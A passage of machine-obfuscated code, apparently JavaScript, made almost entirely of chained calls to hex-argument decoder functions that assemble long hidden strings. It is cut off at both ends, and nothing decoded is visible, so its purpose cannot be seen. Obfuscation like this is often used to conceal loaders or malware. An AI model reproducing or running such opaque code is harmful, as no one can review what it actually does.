x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,